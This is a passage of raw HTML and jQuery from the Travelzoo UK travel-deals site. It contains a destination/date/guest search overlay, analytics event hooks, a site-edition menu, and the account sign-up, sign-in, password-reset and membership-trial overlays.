                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2jz" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just £1 (usually £30/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2jz" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2jz" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
